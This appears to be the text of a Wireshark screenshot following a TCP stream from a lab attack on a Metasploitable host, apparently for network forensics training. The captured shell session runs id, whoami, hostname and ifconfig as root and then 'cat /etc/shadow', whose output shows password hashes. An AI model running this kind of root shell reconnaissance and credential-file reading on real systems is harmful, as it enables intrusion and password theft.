 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165.200.235_6200-6....
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:84:07
          inet addr:209.165.200.235  Bcast:209.165.200.255  Mask:255.255.255.224
          inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10294 (10.0 KB)  TX bytes:20187 (19.7 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:512 errors:0 dropped:0 overruns:0 frame:0
          TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:225633 (220.3 KB)  TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help